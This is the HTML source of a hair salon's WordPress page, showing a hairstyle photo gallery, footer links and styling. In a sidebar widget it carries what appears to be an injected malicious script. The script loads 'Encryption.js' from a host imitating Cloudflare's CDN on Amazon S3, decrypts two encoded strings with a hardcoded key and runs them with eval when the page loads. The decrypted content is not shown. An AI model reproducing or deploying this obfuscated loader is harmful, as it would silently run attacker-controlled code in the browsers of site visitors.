				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>